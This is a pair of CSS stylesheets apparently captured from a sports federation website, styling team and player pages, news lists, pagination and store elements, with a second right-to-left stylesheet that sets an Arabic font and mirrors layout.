.nextMatchTime > span {
    display: inline-block;
    padding: 14px;
    color: white;
    background: linear-gradient(
            #585858,
            #585858 50%,
            #3b3b3b 50%);
}

figure {
    margin: 0px !important;
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

.team-index h1,
.player-info h1,
.news-list h1,
.page-index h1,
.content-news-index h1,
.list-player-index h1,
.schedule-index h1,
.match-latest-results h1 {
    background-color: #bf0215;
    min-height: 80px;
}

.team-index .container div.col-md-2.text-center {
    padding-bottom: 20px;
}

.team-index .container .border-bottom,
.team-index .container .team-logo:hover {
    border-bottom: 6px solid #247b2c !important;
}

.team-index .container .team-logo a {
    color: black;
    font-weight: bold;
}

.team-index .container .border-bottom a:hover,
.team-index .container .team-logo a:hover {
    text-decoration: none;
}

.team-index .container #carouselExampleControls .carousel-inner {
    width: 95% !important;
    margin: 0 auto !important;
}

.team-index .container #carouselExampleControls a.carousel-control-prev {
    left: -80px !important;
    top: 25% !important;
}

.team-index .container #carouselExampleControls a.carousel-control-next {
    right: -80px !important;
    top: 25% !important;
}

.team-index .container #carouselExampleControls a.carousel-control-prev,
.team-index .container #carouselExampleControls a.carousel-control-next {
    width: 20px !important;
    height: 70px !important;
    background: black !important;
}

#team-bar {
    background: url("../img/team_page.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#team-bar .table {
    font-size: 14px;
}

#team-bar .table tr td {
    display: inline-block;
    vertical-align: middle;
    padding: 0px;
    border-top: none;
    border-right: 1px solid #dee2e6;
}

#team-bar .table tr td:last-of-type {
    border: none;
}

#team-bar .table tr td p {
    margin: 0px;
    padding: 0px 16px;
}

.player-info .table td,
.player-info .table th {
    border: none;
}

.player-info .table th {
    padding: 4px;
    width: 35%;
}

.player-info .table td {
    padding: 4px;
}

.player-info .table th.name_prob {
    font-size: 24px;
}

.player-info .table th.p-position {
    font-size: 22px;
    color: #4C7A35;
}

.player-info .col-md-6 .table {
    background: url("../img/team_page.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    color: white;
    margin-top: 20px;
    text-align: center;
}

.player-info .col-md-6 .table tr:first-of-type th {
    padding-top: 30px;
}

.player-info .col-md-6 .table tr:last-of-type th {
    padding-bottom: 30px;
}

.player-info h2.bio {
    display: inline-block;
    background-color: #E9E9E9;
}

.player-info .player-stats,
.team_statistics table,
.league-table-container table {
    color: white;
}

.player-info .player-stats tr th,
.player-info .player-stats tr td,
.team_statistics table tr th,
.team_statistics table tr td,
.league-table-container table tr th,
.league-table-container table tr td {
    border: 1px solid #E9E9E9;
    font-size: 12px;
    padding: .4rem;
}

.player-info .player-stats tr th:nth-child(odd),
.team_statistics table tr th:nth-child(odd),
.league-table-container table tr th:nth-child(odd) {
    background-color: #424343;
    text-transform: uppercase;
    color: #fff;
    padding: 5px 10px;
    vertical-align: middle !important;
}

.player-info .player-stats tr th:nth-child(even),
.team_statistics table tr th:nth-child(even),
.league-table-container table tr th:nth-child(even) {
    background-color: #424343;
    text-transform: uppercase;
    color: #fff;
    padding: 5px 10px;
}

.player-info .player-stats tr td:nth-child(odd),
.team_statistics table tr td:nth-child(odd),
.league-table-container table tr td:nth-child(odd) {
    background-color: #E9E9E9;
    border: 1px solid white;
    color: black;
    padding: 5px 10px;
}

.player-info .player-stats tr td:nth-child(even),
.team_statistics table tr td:nth-child(even),
.league-table-container table tr td:nth-child(even) {
    color: black;
    background-color: white;
    border: 1px solid #E9E9E9;
    padding: 5px 10px;
}

.player-info .player-stats tr td:nth-child(even):hover,
.team_statistics table tr td:nth-child(even):hover,
.league-table-container table tr td:nth-child(even):hover {
    background-color: #E9E9E9;
}

.player-info .player-stats tr td:nth-child(odd):hover,
.team_statistics table tr td:nth-child(odd):hover,
.league-table-container table tr td:nth-child(odd):hover {
    background-color: white;
}

img.img-thumbnail,
.news-list div.list-group-item {
    border: none !important;
}

.news-list div.list-group-item .col-md-7 a {
    color: black;
    font-weight: bold;
}

.news-list div.list-group-item .col-md-7 a:hover {
    text-decoration: none;
    color: #4C7A35;
}

.news-list #pagination-container ul,
.match-latest-results #pagination-container ul {
    width: 40%;
    text-align: center;
    margin: 20px auto;
    height: 50px;
    border-radius: 25px;
    vertical-align: middle;
    background-color: #eee;
    overflow: hidden;
}

.news-list #pagination-container ul li,
.match-latest-results #pagination-container ul li {
    display: inline-block;
    width: 45px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    font-weight: bold;
}

.news-list #pagination-container ul li.active,
.news-list #pagination-container ul li:hover,
.match-latest-results #pagination-container ul li.active,
.match-latest-results #pagination-container ul li:hover {
    background-color: #4C7A35;
    color: white;
}

.news-list #pagination-container ul li a,
.match-latest-results #pagination-container ul li a {
    color: black;
    display: block;
}

.news-list #pagination-container ul li.active a,
.news-list #pagination-container ul li:hover a,
.match-latest-results #pagination-container ul li.active a,
.match-latest-results #pagination-container ul li:hover a {
    color: white;
    text-decoration: none;
}

#player-position {
    background-color: #E0E0DD;
    color: black;
    border-bottom: 1px solid #A0A0A0;
    padding: 30px 15px 2px;
    margin: 0px !important;
}

#player-letters {
    background-color: #E0E0DD;
    color: black;
    padding: 3px 15px;
    direction: ltr;
    margin: 0px !important;
}

#player-position input {
    color: black;
}

#player-position a,
#player-letters a {
    color: black;
    font-size: 20px;
}

#player-position > .col-md-6:first-of-type a.font-weight-bold,
#player-position a:hover {
    border-bottom: 6px solid #247b2c !important;
    text-decoration: none;
}

#player-letters a:hover {
    text-decoration: none;
    background-color: #247b2c;
}

.player-thumb div {
    text-align: center;
}

.player-thumb a {
    font-size: 18px;
    font-weight: bold;
    color: black;
}

.player-thumb .player-thumb-Position {
    font-size: 16px;
    color: black;
}

.player-thumb .player-thumb-Position span {
    color: #247b2c;
    font-weight: bold;
}

.player-thumb .player-thumb-small {
    font-size: 14px;
    color: red;
}

.demopadding {
    width: 250px;
    text-align: center;
}

.icon {
    position: relative;
    text-align: center;
    width: 0px;
    height: 0px;
    padding: 20px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;

    color: #FFFFFF;
}

.icon i {
    font-size: 20px;
    position: absolute;
    left: 9px;
    top: 10px;
}

.icon.social {
    float: left;
    margin: 0 10px 0 0;
    cursor: pointer;
    background: #6d6e71;
    color: #FFFFFF;
    transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
}

.icon.social:hover {
    background: #262626;
    color: #FFFFFF;
    transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-filter: drop-shadow(0 1px 10px rgba(0, 0, 0, .8));
    -moz-filter: drop-shadow(0 1px 10px rgba(0, 0, 0, .8));
    -ms-filter: drop-shadow(0 1px 10px rgba(0, 0, 0, .8));
    -o-filter: drop-shadow(0 1px 10px rgba(0, 0, 0, .8));
    filter: drop-shadow(0 1px 10px rgba(0, 0, 0, .8));
}

.icon.social.fb i {
    left: 12px;
    top: 10px;
}

.icon.social.tw i {
    left: 11px;
}

.icon.social.in i {
    left: 11px;
}

#social-media a {
    color: #fff;
}

.lang-switcher a {
    color: #000 !important;
}

.static-background {
    background: url("../img/world-cup-artwork1.png") repeat center center !important;
    min-height: 500px;
}

.player-card {
    background: url("../img/Card-27-new.png") no-repeat center center !important;
}

.player-custom-image {
    padding-top: 20px;
}

.latest-result-table .text-center {
    font-size: 13px;
}

.mdbootstrap {
    -webkit-box-sizing: content-box !important;
    box-sizing: content-box !important;
    background-color: transparent !important;
    border: 0 !important;
    border-bottom: 1px solid #ced4da !important;
    border-radius: 0 !important;
    outline: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out !important;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out !important;
    height: auto !important;
    padding: .6rem 0 .4rem 0 !important;
    margin: 0 0 .5rem 0 !important;
    background-color: transparent !important;
    border-radius: 0 !important;
    width: calc(70% - 2.5rem) !important;
    margin-left: 2.5rem !important;
    box-sizing: border-box !important;
}

.mdbootstrap:focus {
    border-bottom: 1px solid #bf0215 !important;
    -webkit-box-shadow: 0 1px 0 0 #bf0215 !important;
    box-shadow: 0 1px 0 0 #bf0215 !important;

}

.compare-player-progress {
    color: black;
}

.compare-player-progress .progress {
    margin: 0px auto;
    background: transparent;
    height: 100%;
}

.compare-player-progress .progress-bar {
    width: 0;
    height: 30px;
    line-height: 30px;
    display: inline-block !important;
    background-color: #bf0215;
    color: transparent;
}

.compare-player-progress .progress span {
    height: 30px;
    line-height: 30px;
    margin: 0 5px;
    font-weight: bold;
}

.latest-gallery .carousel-caption {
    text-align: start;
    bottom: 0px;
}

.latest-gallery .carousel-caption a {
    color: white;
}

.latest-gallery .boxBorderTop {
    font-size: 25px;
    line-height: 25px;
}

.latest-gallery .box-shadow-bottom.even > a {
    float: left;
}

.latest-gallery .box-shadow-bottom.odd .carousel-caption,
.latest-gallery .box-shadow-bottom.even .carousel-caption {
    right: 4%;
    left: 4%;
}

.show-gallery .item {
    flex-grow: 2;
}

.show-gallery .item-wide {
    flex-grow: 4;
}

.subMainMenu > .nav-link.dropdown-toggle {
    display: none !important;
}

#profile.tab-pane h2.boxBorderTop,
#contact.tab-pane h2.boxBorderTop {
    display: none;
}

.container-basicAutoComplete > div {
    left: 20% !important;
}

.help-block.help-block-error {
    color: #bf0215 !important;
}

.compare-player-progress button {
    outline: none;
}

.compare-player-progress button:focus {
    border: 0;
    outline: 0 !important;
    border: none !important;
    box-shadow: none !important;

}

button:focus {
    outline: none;
}

.marginTopSchedule {
    margin-top: -30px;
}

.store-index .container .alert-success {
    opacity: 1 !important;
}
#cart-count{
    font-size: small;
    position: absolute;
}

--- FILE ---
content_type: text/css
request_url: https://jbf.jo/css/custom_rtl.css?t=1769104767
body_size: 302
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Sep 30, 2018, 6:49:08 AM
    Author     : eyad
*/
@font-face {
    font-family: DroidSansArabic;
    src: url('../fonts/DroidSansArabic.ttf');
    src: url('../fonts/DroidSansArabic.ttf');
}

body {
    height: 100%;
    font-family: DroidSansArabic !important;
}

html, body {
    direction: rtl;
    text-align: right;
}

.float-right {
    float: left !important;
}

.float-left {
    float: right !important;
}

#carouselExampleIndicators .carousel-inner .carousel-item .carousel-caption,
#latestNewsBox .col-md-12 .carousel-caption {
    right: 20px;
}

.boxLatestNews3 .carousel-caption,
.galleriesList .carousel-caption,
.firstGalleriesList .carousel-caption {
    right: 5%;
}

#latestNewsBox .col-md-12 .carousel-caption {
    bottom: 10px;
}

#latestNewsBox .box-shadow-bottom > a {
    width: 100%;
}

#latestNewsBoxLeft {
    padding-right: 0px !important;
    padding-left: 15px !important;
}

#latestNewsBox ul.list-group {

    padding-right: 0px !important;
}

.ltr {
    direction: ltr;
}

.box-shadow-bottom > a,
.box-shadow-bottom > .active {
    float: left !important;
}

.latest-gallery .box-shadow-bottom.even > a {
    float: right !important
}

.latest-gallery .box-shadow-bottom.even .carousel-caption {
    left: 15% !important
}

.container-basicAutoComplete a {
    text-align: right;
}

.Product-index .cable-choose .btn-group, .btn-group-vertical {
    direction: ltr;
}

#exampleModal .modal-body .order-create .col-sm-6.row.text-left {
    text-align: right !important;
}

#exampleModal .modal-footer {
    display: inline-block;
    direction: ltr;
}
.modal-header .close{
    margin: -1rem 1rem -1rem 0px;
}